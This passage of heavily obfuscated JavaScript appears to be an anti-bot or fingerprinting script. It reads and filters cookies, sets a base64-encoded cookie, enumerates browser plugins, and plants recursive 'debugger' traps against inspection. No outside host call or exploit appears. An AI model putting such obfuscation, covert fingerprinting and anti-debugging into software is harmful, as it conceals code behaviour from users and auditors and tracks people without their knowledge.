'\x4e\x5a\x42\x24')](_0x543ef4,0xf0),0x4)));_0x2ffc6f+=_0x1da894[_0x0124('0x31', '\x4e\x5a\x42\x24')](_0x20c11a[_0x0124('0x32', '\x4e\x5a\x42\x24')](_0x20c11a[_0x0124('0x33', '\x4d\x49\x59\x40')](_0x543ef4,0xf),0x2));_0x2ffc6f+='\x3d';break;}continue;case'\x38':_0x297433=_0x20c11a[_0x0124('0x34', '\x75\x23\x6f\x54')](_0x14ac9b[_0x0124('0x35', '\x4d\x49\x59\x40')](_0x76370a++),0xff);continue;}break;}}continue;}break;}}function _0x59b1a8(_0x2ca39b){var _0x2c0dcc=_0x1fddd2(this,function(){var _0x18230f=function(){return'\x64\x65\x76';},_0x2c9fc1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2bbbc6=function(){var _0x2d00e3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d00e3['\x74\x65\x73\x74'](_0x18230f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x114057=function(){var _0x213cf3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x213cf3['\x74\x65\x73\x74'](_0x2c9fc1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56acae=function(_0x13421c){var _0x1f4058=~-0x1>>0x1+0xff%0x0;if(_0x13421c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1f4058)){_0x48fae5(_0x13421c);}};var _0x48fae5=function(_0x2cab12){var _0xa77c4f=~-0x4>>0x1+0xff%0x0;if(_0x2cab12['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa77c4f){_0x56acae(_0x2cab12);}};if(!_0x2bbbc6()){if(!_0x114057()){_0x56acae('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x56acae('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x56acae('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2c0dcc();var _0x149147={'\x77\x44\x78':function _0x3d0489(_0x36f65e,_0x3ddfcc){return _0x33acd6[_0x0124('0x36', '\x56\x74\x54\x58')](_0x36f65e,_0x3ddfcc);}};return function(_0x285f79){_0x2229d+=_0x285f79;return _0x149147[_0x0124('0x37', '\x39\x6f\x68\x76')](_0x2ca39b,_0x285f79);};}function _0x34336d(){var _0x246f27={'\x6a\x4e\x65':function _0x37c36a(_0x1d17c5){return _0x1d17c5();},'\x4a\x6e\x58':function _0x5ec2ff(_0x5f1e46,_0x57bd20){return _0x5f1e46<_0x57bd20;},'\x43\x72\x4d':function _0x3ef817(_0x22d76e,_0x51d836){return _0x22d76e+_0x51d836;}};var _0x118e51=_0x0124('0x38', '\x33\x5d\x68\x53')[_0x0124('0x39', '\x44\x52\x35\x48')]('\x7c'),_0x54a14c=0x0;while(!![]){switch(_0x118e51[_0x54a14c++]){case'\x30':var _0x3e5d05=new _0x164edc[_0x0124('0x3a', '\x39\x6f\x68\x76')]();continue;case'\x31':var _0x1e0058=new _0x164edc[_0x0124('0x3b', '\x4d\x49\x59\x40')](_0x0124('0x3c', '\x28\x44\x6f\x76'));continue;case'\x32':return _0x3e5d05;continue;case'\x33':var _0x14f524=_0x58908f[_0x0124('0x3d', '\x56\x35\x78\x58')][_0x0124('0x3e', '\x39\x6f\x68\x76')]('\x3b');continue;case'\x34':_0x246f27[_0x0124('0x3f', '\x6d\x4b\x59\x64')](_0x3f850f);continue;case'\x35':for(var _0x4d8ab1=0x0;_0x246f27[_0x0124('0x40', '\x33\x26\x46\x65')](_0x4d8ab1,_0x14f524[_0x0124('0x41', '\x28\x44\x6f\x76')]);_0x4d8ab1++){var _0x18ef39=_0x14f524[_0x4d8ab1][_0x0124('0x42', '\x43\x42\x21\x34')](0x0,_0x14f524[_0x4d8ab1][_0x0124('0x43', '\x32\x33\x59\x59')]('\x3d'));var _0x4884b0=_0x14f524[_0x4d8ab1][_0x0124('0x44', '\x4a\x25\x40\x6b')](_0x246f27[_0x0124('0x45', '\x33\x56\x2a\x68')](_0x14f524[_0x4d8ab1][_0x0124('0x46', '\x35\x4f\x38\x52')]('\x3d'),0x1),_0x14f524[_0x4d8ab1][_0x0124('0x47', '\x75\x6e\x64\x4e')]);if(_0x1e0058[_0x0124('0x48', '\x33\x26\x46\x65')](_0x18ef39)){_0x3e5d05[_0x3e5d05[_0x0124('0x49', '\x6f\x28\x68\x5b')]]=_0x4884b0;}}continue;}break;}}function _0xbed418(_0x20d354){var _0xc6f5da={'\x45\x6b\x51':function _0x5acc91(_0x5ec1f7,_0x1af079){return _0x5ec1f7<_0x1af079;},'\x43\x53\x66':function _0xf4624c(_0x51c86d,_0x523bff){return _0x51c86d+_0x523bff;},'\x7a\x6a\x47':function _0x4a268e(_0x3ea521,_0x55640b){return _0x3ea521%_0x55640b;},'\x46\x55\x46':function _0x2cac9a(_0x470a19){return _0x470a19();},'\x43\x54\x61':function _0x46e1c8(_0x961693,_0x401d74,_0x368113,_0x104ec2){return _0x961693(_0x401d74,_0x368113,_0x104ec2);},'\x64\x76\x6c':function _0x2b0e98(_0x3468fe,_0x272881){return _0x3468fe<_0x272881;},'\x51\x7a\x63':function _0x3ef7d5(_0x546c54,_0x4aa36c){return _0x546c54(_0x4aa36c);},'\x73\x66\x59':function _0x197d00(_0x18ab38,_0x153720){return _0x18ab38<_0x153720;},'\x74\x66\x75':function _0x5896a5(_0x1c72ae,_0x531381){return _0x1c72ae+_0x531381;},'\x4a\x61\x43':function _0x98b868(_0x40adae,_0xb4a42a){return _0x40adae+_0xb4a42a;},'\x76\x47\x64':function _0x492320(_0x457b2c,_0x2f2800,_0x409194){return _0x457b2c(_0x2f2800,_0x409194);},'\x67\x61\x6b':function _0x47249d(_0x37712c,_0x2356e9){return _0x37712c-_0x2356e9;},'\x4f\x71\x61':function _0x57e147(_0x48db4a,_0x1929c4){return _0x48db4a<_0x1929c4;},'\x72\x4d\x62':function _0x440128(_0x3435ba,_0x3c1eae){return _0x3435ba(_0x3c1eae);}};var _0x122b95=_0x0124('0x4a', '\x43\x42\x21\x34')[_0x0124('0x10', '\x43\x42\x21\x34')]('\x7c'),_0x1b557e=0x0;while(!![]){switch(_0x122b95[_0x1b557e++]){case'\x30':for(var _0x286df5=0x0;_0xc6f5da[_0x0124('0x4b', '\x48\x6f\x6f\x26')](_0x286df5,_0x1e3a79[_0x0124('0x4c', '\x23\x76\x50\x4e')]);_0x286df5++){_0x23f354+=_0xc6f5da[_0x0124('0x4d', '\x55\x69\x6b\x6e')](_0x1e3a79[_0x0124('0x21', '\x2a\x48\x59\x76')](_0x286df5),_0x18f171[_0x0124('0x4e', '\x4f\x77\x5b\x65')](_0xc6f5da[_0x0124('0x4f', '\x64\x67\x37\x73')](_0x286df5,_0x18f171[_0x0124('0x50', '\x6d\x46\x23\x24')])))[_0x0124('0x51', '\x56\x35\x78\x58')](0x10);}continue;case'\x31':_0xc6f5da[_0x0124('0x52', '\x64\x67\x37\x73')](_0x3f850f);continue;case'\x32':_0xc6f5da[_0x0124('0x53', '\x63\x29\x5b\x40')](_0x3f850f);continue;case'\x33':_0xc6f5da[_0x0124('0x54', '\x29\x4c\x56\x52')](_0x5a436f,_0x0124('0x55', '\x68\x4e\x29\x54'),_0x27ff62,0x14);continue;case'\x34':var _0x451f39='';continue;case'\x35':var _0x18f411=_0x0124('0x56', '\x49\x31\x66\x56');continue;case'\x36':var _0x23f354='';continue;case'\x37':var _0x41c4c9=_0xc6f5da[_0x0124('0x57', '\x39\x51\x76\x5d')](_0x34336d);continue;case'\x38':var _0x27ff62;continue;case'\x39':for(var _0x286df5=0x0;_0xc6f5da[_0x0124('0x58', '\x41\x53\x26\x5e')](_0x286df5,_0x41c4c9[_0x0124('0x59', '\x64\x67\x37\x73')]);_0x286df5++){_0x365d3d[_0x286df5]=_0xc6f5da[_0x0124('0x5a', '\x2a\x48\x59\x76')](_0x2696c5,_0xc6f5da[_0x0124('0x5b', '\x4f\x5a\x6c\x58')](_0x20d354,_0x41c4c9[_0x286df5]));}continue;case'\x31\x30':var _0xd12d1b='\x55\xfe\x64\xd6\xfb\x35\xb5\x47';var _0xb95671=0x2;var _0xb93bf6=0x0;var _0x4fe893=[];for(var _0x756f4d=0x0;_0x756f4d<_0xd12d1b['\x6c\x65\x6e\x67\x74\x68'];_0x756f4d++){_0x4fe893['\x70\x75\x73\x68'](_0x756f4d);}var _0x29cced=_0x4fe893.map(function(_0x5f347a){return (_0x4fe893[_0x5f347a]%_0xb95671)?'':_0xd12d1b[_0x5f347a];})['\x6a\x6f\x69\x6e']('');var _0xb84971=_0x4fe893.map(function(_0x61e418){return (_0x4fe893[_0x61e418]%_0xb95671)?_0xd12d1b[_0x61e418]:'';})['\x6a\x6f\x69\x6e']('');var _0xfc60d3=[];for(var _0x1c142f=0x0;_0x1c142f<_0x29cced['\x6c\x65\x6e\x67\x74\x68']+_0xb84971['\x6c\x65\x6e\x67\x74\x68'];_0x1c142f++){_0xfc60d3['\x70\x75\x73\x68'](_0x1c142f);}var _0xdbe7f5=_0xfc60d3.map(function(_0x2593a8){return _0x2593a8%_0xb95671==_0xb93bf6?_0x29cced[_0x2593a8/_0xb95671]:_0xb84971[_0x2593a8/_0xb95671|_0xb93bf6];})['\x6a\x6f\x69\x6e']('');var _0x832765='\x47\x7a\x27\x79\x8c\x3a\x3e\x32';var _0xe379f8=0x2;var _0x48c06f=0x0;var _0xea3a56=[];for(var _0xbc95bc=0x0;_0xbc95bc<_0x832765['\x6c\x65\x6e\x67\x74\x68'];_0xbc95bc++){_0xea3a56['\x70\x75\x73\x68'](_0xbc95bc);}var _0x9ea740=_0xea3a56.map(function(_0x4e6f1c){return (_0xea3a56[_0x4e6f1c]%_0xe379f8)?'':_0x832765[_0x4e6f1c];})['\x6a\x6f\x69\x6e']('');var _0xdf8c35=_0xea3a56.map(function(_0xb1ec3a){return (_0xea3a56[_0xb1ec3a]%_0xe379f8)?_0x832765[_0xb1ec3a]:'';})['\x6a\x6f\x69\x6e']('');var _0x58327c=[];for(var _0x4d7796=0x0;_0x4d7796<_0x9ea740['\x6c\x65\x6e\x67\x74\x68']+_0xdf8c35['\x6c\x65\x6e\x67\x74\x68'];_0x4d7796++){_0x58327c['\x70\x75\x73\x68'](_0x4d7796);}var _0xa780ed=_0x58327c.map(function(_0x18a9c6){return _0x18a9c6%_0xe379f8==_0x48c06f?_0x9ea740[_0x18a9c6/_0xe379f8]:_0xdf8c35[_0x18a9c6/_0xe379f8|_0x48c06f];})['\x6a\x6f\x69\x6e']('');var _0x388b4d='\xa4\x0f\x67\xca\x0b\x22\x3c\xe4';var _0x72e654=_0x388b4d['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xd3fcbc=_0x388b4d['\x73\x75\x62\x73\x74\x72'](0x6);var _0x1e3a79=_0x0124('0x5d', _0xa780ed);continue;case'\x31\x31':var _0x1def74='';continue;case'\x31\x32':var _0x18f171=_0x365d3d[_0x0124('0x5e', '\x49\x31\x66\x56')]();continue;case'\x31\x33':for(var _0x464836=0x3;_0xc6f5da[_0x0124('0x5f', '\x68\x4e\x29\x54')](_0x464836,_0x18f411[_0x0124('0x60', '\x74\x78\x57\x28')]);_0x464836++){_0x1def74+=_0x18f411[_0x464836];}continue;case'\x31\x34':_0x27ff62=_0xc6f5da[_0x0124('0x61', '\x64\x67\x37\x73')](btoa,_0xc6f5da[_0x0124('0x62', '\x48\x6f\x6f\x26')](_0xc6f5da[_0x0124('0x63', '\x56\x74\x54\x58')](_0xc6f5da[_0x0124('0x64', '\x52\x33\x5a\x65')](_0xc6f5da[_0x0124('0x65', '\x29\x4c\x56\x52')](_0xc6f5da[_0x0124('0x66', '\x67\x6d\x70\x48')](_0x0124,_0xc6f5da[_0x0124('0x67', '\x78\x21\x5e\x30')](_0x1240[_0x0124('0x68', '\x32\x33\x59\x59')],0x1),_0x1e3a79[_0x0124('0x69', '\x68\x4e\x29\x54')](0x0,0x5)),_0x0124('0x6a', '\x6a\x31\x6d\x5b')),_0x18f171),_0x0124('0x6b', '\x43\x42\x21\x34')),_0x23f354));continue;case'\x31\x35':for(var _0x3abd98=0x0;_0xc6f5da[_0x0124('0x6c', '\x4f\x77\x5b\x65')](_0x3abd98,0x3);_0x3abd98++){_0x451f39+=_0x18f411[_0x3abd98];}continue;case'\x31\x36':var _0x365d3d=new _0x164edc[_0x0124('0x6d', '\x4a\x25\x40\x6b')](_0x41c4c9[_0x0124('0x6e', '\x33\x26\x46\x65')]);continue;case'\x31\x37':_0x1240[_0x0124('0x6f', '\x4f\x77\x5b\x65')](_0xc6f5da[_0x0124('0x70', '\x48\x6f\x6f\x26')](btoa,_0x20d354));continue;case'\x31\x38':_0x1240[_0x0124('0x71', '\x64\x67\x37\x73')]();continue;}break;}}function _0x2696c5(_0x5ed868){var _0x2039cd=0x0;for(var _0xdde746=0x0;_0x33acd6[_0x0124('0x72', '\x78\x21\x5e\x30')](_0xdde746,_0x5ed868[_0x0124('0x73', '\x71\x6f\x51\x66')]);_0xdde746++){_0x2039cd+=_0x5ed868[_0x0124('0x74', '\x29\x4c\x56\x52')](_0xdde746);}_0x33acd6[_0x0124('0x75', '\x39\x6f\x68\x76')](_0x3f850f);return _0x2039cd;}function _0x5a436f(_0x26721b,_0x2974e9,_0x313d31){var _0x53023e={'\x75\x54\x5a':function _0x462eb6(_0x382a6c,_0x510efd){return _0x382a6c+_0x510efd;},'\x77\x6c\x50':function _0x1bc5b7(_0x4d3b6e,_0x4aae2a){return _0x4d3b6e*_0x4aae2a;},'\x6e\x78\x71':function _0x2f70ca(_0x74b43b,_0x55b8c7){return _0x74b43b+_0x55b8c7;},'\x67\x77\x57':function _0x552535(_0x13b9c8,_0x321360){return _0x13b9c8+_0x321360;},'\x77\x56\x63':function _0x3becd6(_0x1fc449,_0x59effe){return _0x1fc449%_0x59effe;},'\x6c\x70\x57':function _0x43a7b1(_0x326220,_0x530f5a){return _0x326220==_0x530f5a;},'\x67\x6d\x72':function _0x567c03(_0xc11695,_0x542841){return _0xc11695/_0x542841;},'\x66\x4d\x41':function _0x4bd677(_0x3ef8ae,_0x4cda1d){return _0x3ef8ae|_0x4cda1d;},'\x4e\x75\x52':function _0x578ac(_0x3b269f,_0x13bed2){return _0x3b269f<_0x13bed2;},'\x76\x47\x69':function _0x500335(_0x9e2bc7,_0xeb9722){return _0x9e2bc7<_0xeb9722;}};var _0x3b66f1=_0x0124('0x76', '\x4c\x35\x6a\x71')[_0x0124('0x77', '\x29\x4c\x56\x52')]('\x7c'),_0x2166d9=0x0;while(!![]){switch(_0x3b66f1[_0x2166d9++]){case'\x30':var _0x31dbc2=[];continue;case'\x31':if(_0x313d31){var _0xddaefc=new _0x164edc[_0x0124('0x78', '\x2a\x48\x59\x76')]();_0xddaefc[_0x0124('0x79', '\x28\x49\x44\x21')](_0x53023e[_0x0124('0x7a', '\x78\x21\x5e\x30')](_0xddaefc[_0x0124('0x7b', '\x4e\x5a\x42\x24')](),_0x53023e[_0x0124('0x7c', '\x73\x46\x5d\x62')](_0x313d31,0x3e8)));var _0x198f47=_0x53023e[_0x0124('0x7d', '\x66\x5b\x5a\x6b')](_0x0124('0x7e', '\x73\x46\x5d\x62'),_0xddaefc[_0x0124('0x7f', '\x4f\x77\x5b\x65')]());}continue;case'\x32':_0x58908f[_0x0124('0x3d', '\x56\x35\x78\x58')]=_0x53023e[_0x0124('0x80', '\x39\x51\x76\x5d')](_0x53023e[_0x0124('0x81', '\x4d\x49\x59\x40')](_0x53023e[_0x0124('0x82', '\x35\x4f\x38\x52')](_0x53023e[_0x0124('0x83', '\x56\x74\x54\x58')](_0x26721b,'\x3d'),_0x2974e9),_0x198f47),_0x0124('0x84', '\x33\x5d\x68\x53'));continue;case'\x33':var _0x1f36d9={'\x4c\x44\x73':function _0x29b355(_0x3be9ba,_0x10b608){return _0x53023e[_0x0124('0x85', '\x55\x69\x6b\x6e')](_0x3be9ba,_0x10b608);},'\x72\x79\x77':function _0x419b5d(_0x59d58e,_0x5d0182){return _0x53023e[_0x0124('0x86', '\x55\x37\x70\x4c')](_0x59d58e,_0x5d0182);},'\x73\x53\x57':function _0x37726d(_0x85cdcb,_0x503c82){return _0x53023e[_0x0124('0x87', '\x49\x31\x66\x56')](_0x85cdcb,_0x503c82);},'\x74\x66\x4f':function _0x1e766a(_0x1529ca,_0x3d563a){return _0x53023e[_0x0124('0x88', '\x29\x4c\x56\x52')](_0x1529ca,_0x3d563a);},'\x7a\x6c\x64':function _0x28fd9a(_0x54fd89,_0x4ab25d){return _0x53023e[_0x0124('0x89', '\x52\x33\x5a\x65')](_0x54fd89,_0x4ab25d);}};continue;case'\x34':for(var _0x3f7eb2=0x0;_0x53023e[_0x0124('0x8a', '\x5b\x4a\x77\x47')](_0x3f7eb2,_0x53023e[_0x0124('0x8b', '\x73\x46\x5d\x62')](_0x2a6081[_0x0124('0x8c', '\x5b\x4a\x77\x47')],_0x42a6a3[_0x0124('0x8d', '\x66\x5b\x5a\x6b')]));_0x3f7eb2++){_0x50c340[_0x0124('0x6f', '\x4f\x77\x5b\x65')](_0x3f7eb2);}continue;case'\x35':var _0x42a6a3=_0x31dbc2[_0x0124('0x8e', '\x55\x37\x70\x4c')](function(_0x1d9501){return _0x33acd6[_0x0124('0x8f', '\x55\x37\x70\x4c')](_0x31dbc2[_0x1d9501],_0x4225ac)?_0x2a0921[_0x1d9501]:'';})[_0x0124('0x90', '\x4d\x49\x59\x40')]('');continue;case'\x36':var _0x2a0921=_0x0124('0x91', '\x75\x23\x6f\x54');continue;case'\x37':var _0x1e4acc=_0x50c340[_0x0124('0x92', '\x4a\x25\x40\x6b')](function(_0xf6c905){return _0x1f36d9[_0x0124('0x93', '\x33\x26\x46\x65')](_0x1f36d9[_0x0124('0x94', '\x56\x74\x54\x58')](_0xf6c905,_0x4225ac),_0x23b91d)?_0x2a6081[_0x1f36d9[_0x0124('0x95', '\x4d\x49\x59\x40')](_0xf6c905,_0x4225ac)]:_0x42a6a3[_0x1f36d9[_0x0124('0x96', '\x42\x48\x5d\x23')](_0x1f36d9[_0x0124('0x97', '\x4f\x5a\x6c\x58')](_0xf6c905,_0x4225ac),_0x23b91d)];})[_0x0124('0x98', '\x5a\x4e\x5b\x42')]('');continue;case'\x38':var _0x23b91d=0x0;continue;case'\x39':for(var _0x3cbbfd=0x0;_0x53023e[_0x0124('0x99', '\x4a\x25\x40\x6b')](_0x3cbbfd,_0x2a0921[_0x0124('0x9a', '\x41\x53\x26\x5e')]);_0x3cbbfd++){_0x31dbc2[_0x0124('0x9b', '\x77\x61\x59\x7a')](_0x3cbbfd);}continue;case'\x31\x30':var _0x4225ac=0x2;continue;case'\x31\x31':var _0x50c340=[];continue;case'\x31\x32':var _0x2a6081=_0x31dbc2[_0x0124('0x9c', '\x64\x67\x37\x73')](function(_0x5e7865){return _0x1f36d9[_0x0124('0x9d', '\x23\x76\x50\x4e')](_0x31dbc2[_0x5e7865],_0x4225ac)?'':_0x2a0921[_0x5e7865];})[_0x0124('0x9e', '\x6d\x4b\x59\x64')]('');continue;case'\x31\x33':var _0x198f47='';continue;}break;}}function _0x294854(){var _0x590180={'\x68\x4b\x73':function _0x2b0003(_0x4614a1,_0x526b9b){return _0x33acd6[_0x0124('0x9f', '\x33\x26\x46\x65')](_0x4614a1,_0x526b9b);},'\x66\x67\x43':function _0x175785(_0x149644,_0x54e650){return _0x33acd6[_0x0124('0xa0', '\x33\x26\x46\x65')](_0x149644,_0x54e650);},'\x4a\x42\x72':function _0x7a3e8(_0x4da6f4,_0x466ff1){return _0x33acd6[_0x0124('0xa1', '\x6f\x28\x68\x5b')](_0x4da6f4,_0x466ff1);},'\x4c\x43\x62':function _0x4427a1(_0x4fadf,_0x3e13c1){return _0x4fadf===_0x3e13c1;},'\x4b\x4c\x54':function _0x31220e(_0x472699,_0x321691){return _0x33acd6[_0x0124('0xa2', '\x6d\x46\x23\x24')](_0x472699,_0x321691);},'\x50\x6b\x6d':function _0x17ad99(_0x4abd72,_0xa6afab){return _0x33acd6[_0x0124('0xa3', '\x68\x4e\x29\x54')](_0x4abd72,_0xa6afab);}};function _0x36962a(_0x40ef95){if(_0x590180[_0x0124('0xa4', '\x75\x23\x6f\x54')](_0x590180[_0x0124('0xa5', '\x32\x33\x59\x59')]('',_0x590180[_0x0124('0xa6', '\x28\x31\x4a\x79')](_0x40ef95,_0x40ef95))[_0x0124('0x4c', '\x23\x76\x50\x4e')],0x1)||_0x590180[_0x0124('0xa7', '\x63\x29\x5b\x40')](_0x590180[_0x0124('0xa8', '\x39\x6f\x68\x76')](_0x40ef95,0x14),0x0)){(function(){}[_0x0124('0xa9', '\x75\x6e\x64\x4e')](_0x0124('0xaa', '\x49\x31\x66\x56'))());}else{(function(){}[_0x0124('0xab', '\x5b\x4a\x77\x47')](_0x0124('0xac', '\x6d\x4b\x59\x64'))());}return _0x590180[_0x0124('0xad', '\x32\x33\x59\x59')](_0x36962a,++_0x40ef95);}try{return _0x33acd6[_0x0124('0xae', '\x75\x23\x6f\x54')](_0x36962a,0x0);}catch(_0x11851a){}};function _0x3f850f(){if(_0x33acd6[_0x0124('0xaf', '\x29\x4c\x56\x52')](_0x33acd6[_0x0124('0xb0', '\x6b\x54\x58\x6e')](new _0x164edc[_0x0124('0xb1', '\x23\x76\x50\x4e')]()[_0x0124('0xb2', '\x4c\x6a\x62\x56')](),_0x1eb25c),0x1f4)){_0x33acd6[_0x0124('0xb3', '\x56\x35\x78\x58')](_0x294854);}}function _0x4ae7da(_0xa7a1b){var _0xb9f6ed='';var _0x3247a9=new Array();for(var _0x212c6d=0x0;_0x212c6d<_0xa7a1b[_0x0124('0x9a', '\x41\x53\x26\x5e')];_0x212c6d++){var _0x362796=_0xa7a1b[_0x212c6d][0x0];var _0x531803=_0xa7a1b[_0x212c6d][0x2];switch(_0xa7a1b[_0x212c6d][0x1]){case _0x0124('0xb4', '\x6b\x54\x58\x6e'):try{if(_0x33acd6[_0x0124('0x9f', '\x33\x26\x46\x65')](typeof _0x33acd6[_0x0124('0xb5', '\x33\x26\x46\x65')](_0x531803),_0x0124('0xb6', '\x6b\x54\x58\x6e'))){_0x3247a9[_0x3247a9[_0x0124('0xb7', '\x2a\x48\x59\x76')]]=_0x33acd6[_0x0124('0xb8', '\x5b\x4a\x77\x47')](_0x63b49f,_0x33acd6[_0x0124('0xb9', '\x68\x4e\x29\x54')](_0x362796,_0x0124('0xba', '\x6d\x4b\x59\x64')));}else{_0x3247a9[_0x3247a9[_0x0124('0xbb', '\x77\x61\x59\x7a')]]=_0x33acd6[_0x0124('0xbc', '\x23\x76\x50\x4e')](_0x63b49f,_0x33acd6[_0x0124('0xbd', '\x4f\x77\x5b\x65')](_0x362796,_0x0124('0xbe', '\x75\x6e\x64\x4e')));}}catch(_0x1b3341){_0x3247a9[_0x3247a9[_0x0124('0xbf', '\x33\x5d\x68\x53')]]=_0x33acd6[_0x0124('0xc0', '\x33\x26\x46\x65')](_0x63b49f,_0x33acd6[_0x0124('0xc1', '\x39\x6f\x68\x76')](_0x362796,_0x0124('0xc2', '\x39\x6f\x68\x76')));}break;case _0x0124('0xc3', '\x5b\x4a\x77\x47'):try{try{_0xb9f6ed=_0x33acd6[_0x0124('0xc4', '\x48\x6f\x6f\x26')](_0x531803);if(_0x33acd6[_0x0124('0xc5', '\x4e\x5a\x42\x24')](typeof _0xb9f6ed,_0x0124('0xc6', '\x35\x4f\x38\x52'))){_0x3247a9[_0x3247a9[_0x0124('0xc7', '\x73\x46\x5d\x62')]]=_0x33acd6[_0x0124('0xc8', '\x43\x42\x21\x34')](_0x63b49f,_0x33acd6[_0x0124('0xc9', '\x39\x6f\x68\x76')](_0x362796,_0x0124('0xca', '\x68\x4e\x29\x54')));}else if(_0x33acd6[_0x0124('0xcb', '\x42\x48\x5d\x23')](_0xb9f6ed,null)){_0x3247a9[_0x3247a9[_0x0124('0x49', '\x6f\x28\x68\x5b')]]=_0x33acd6[_0x0124('0xcc', '\x33\x5d\x68\x53')](_0x63b49f,_0x33acd6[_0x0124('0xcd', '\x6d\x4b\x59\x64')](_0x362796,_0x0124('0xce', '\x28\x31\x4a\x79')));}else{_0x3247a9[_0x3247a9[_0x0124('0xbf', '\x33\x5d\x68\x53')]]=_0x33acd6[_0x0124('0xcf', '\x77\x61\x59\x7a')](_0x63b49f,_0x33acd6[_0x0124('0xd0', '\x32\x33\x59\x59')](_0x33acd6[_0x0124('0xd1', '\x4f\x77\x5b\x65')](_0x362796,'\x3d'),_0xb9f6ed[_0x0124('0xd2', '\x6f\x28\x68\x5b')]()));}}catch(_0x121700){_0x3247a9[_0x3247a9[_0x0124('0xd3', '\x63\x29\x5b\x40')]]=_0x33acd6[_0x0124('0xd4', '\x63\x29\x5b\x40')](_0x63b49f,_0x33acd6[_0x0124('0xd5', '\x23\x76\x50\x4e')](_0x362796,_0x0124('0xd6', '\x23\x76\x50\x4e')));break;}break;}catch(_0x19cd6c){_0x3247a9[_0x3247a9[_0x0124('0x9a', '\x41\x53\x26\x5e')]]=_0x33acd6[_0x0124('0xd7', '\x28\x31\x4a\x79')](_0x63b49f,_0x33acd6[_0x0124('0xd8', '\x28\x31\x4a\x79')](_0x33acd6[_0x0124('0xd9', '\x55\x69\x6b\x6e')](_0x362796,'\x3d'),_0x19cd6c));}break;case _0x0124('0xda', '\x33\x26\x46\x65'):try{var _0x107f43=_0x0124('0xdb', '\x4f\x5a\x6c\x58')[_0x0124('0xdc', '\x33\x5d\x68\x53')]('\x7c'),_0x3b7357=0x0;while(!![]){switch(_0x107f43[_0x3b7357++]){case'\x30':try{_0x41d980=_0xa6a367[_0x0124('0xdd', '\x33\x26\x46\x65')]('\x69');}catch(_0x367bd9){_0x3247a9[_0x3247a9[_0x0124('0x6e', '\x33\x26\x46\x65')]]=_0x33acd6[_0x0124('0xde', '\x67\x6d\x70\x48')](_0x63b49f,_0x0124('0xdf', '\x4c\x6a\x62\x56'));break;}continue;case'\x31':var _0xa6a367=[];continue;case'\x32':try{var _0x18a746=_0x2638ec[_0x0124('0xe0', '\x5b\x4a\x77\x47')][_0x0124('0xe1', '\x67\x6d\x70\x48')];if(_0x33acd6[_0x0124('0xe2', '\x4d\x49\x59\x40')](_0x18a746,0x0)||_0x33acd6[_0x0124('0xe3', '\x4f\x5a\x6c\x58')](_0x18a746,null)){_0x3247a9[_0x3247a9[_0x0124('0xe4', '\x56\x35\x78\x58')]]=_0x33acd6[_0x0124('0xe5', '\x4f\x5a\x6c\x58')](_0x63b49f,_0x0124('0xe6', '\x4c\x6a\x62\x56'));break;}}catch(_0x1749aa){_0x3247a9[_0x3247a9[_0x0124('0xe7', '\x28\x31\x4a\x79')]]=_0x33acd6[_0x0124('0xe8', '\x74\x78\x57\x28')](_0x63b49f,_0x0124('0xe9', '\x6d\x4b\x59\x64'));break;}continue;case'\x33':for(var _0x41d980=0x0;_0x33acd6[_0x0124('0xea', '\x6b\x54\x58\x6e')](_0x41d980,_0x2638ec[_0x0124('0xeb', '\x75\x23\x6f\x54')][_0x0124('0xec', '\x4c\x35\x6a\x71')]);_0x41d980++){var _0x31676c=_0x0124('0xed', '\x4e\x5a\x42\x24')[_0x0124('0xee', '\x66\x5b\x5a\x6b')]('\x7c'),_0x281e14=0x0;while(!![]){switch(_0x31676c[_0x281e14++]){case'\x30':if(_0x33acd6[_0x0124('0xef', '\x77\x61\x59\x7a')](typeof _0x2638ec[_0x0124('0xf0', '\x77\x61\x59\x7a')][_0x41d980],_0x0124('0xf1', '\x41\x53\x26\x5e'))){_0x3247a9[_0x3247a9[_0x0124('0xf2', '\x4f\x5a\x6c\x58')]]=_0x33acd6[_0x0124('0xf3', '\x4d\x49\x59\x40')](_0x63b49f,_0x0124('0xf4', '\x35\x4f\x38\x52'));break;}continue;case'\x31':var _0x2ae4a7=_0x2638ec[_0x0124('0xf5', '\x67\x6d\x70\x48')][_0x41d980][_0x0124('0xf6', '\x49\x31\x66\x56')];continue;case'\x32':if(_0x33acd6[_0x0124('0xf7', '\x28\x44\x6f\x76')](typeof _0x2ae4a7,_0x0124('0xf8', '\x49\x31\x66\x56'))){_0x3425b5=_0x0124('0xf9', '\x63\x29\x5b\x40');}else if(_0x33acd6[_0x0124('0xfa', '\x33\x26\x46\x65')](_0x2ae4a7[_0x0124('0xfb', '\x63\x29\x5b\x40')]('\x2e')[_0x0124('0xfc', '\x48\x6f\x6f\x26')],0x1)){_0x3425b5=_0x2ae4a7[_0x0124('0xfd', '\x28\x44\x6f\x76')]('\x2e')[_0x0124('0xfe', '\x4c\x35\x6a\x71')]();}continue;case'\x33':var _0x3425b5=_0x0124('0xff', '\x68\x4e\x29\x54');continue;case'\x34':if(_0x33acd6[_0x0124('0x100', '\x2a\x48\x59\x76')](_0xa6a367[_0x0124('0x101', '\x73\x46\x5d\x62')](_0x3425b5),0x0)){_0xa6a367[_0x0124('0x102', '\x56\x74\x54\x58')](_0x3425b5);}continue;}break;}}continue;case'\x34':for(var _0x41d980=0x0;_0x33acd6[_0x0124('0x103', '\x75\x6e\x64\x4e')](_0x41d980,_0xa6a367[_0x0124('0x104', '\x44\x52\x35\x48')]);_0x41d980++){_0x3247a9[_0x3247a9[_0x0124('0x8d', '\x66\x5b\x5a\x6b')]]=_0x33acd6[_0x0124('0x105', '\x75\x6e\x64\x4e')](_0x63b49f,_0x33acd6[_0x0124('0x106', 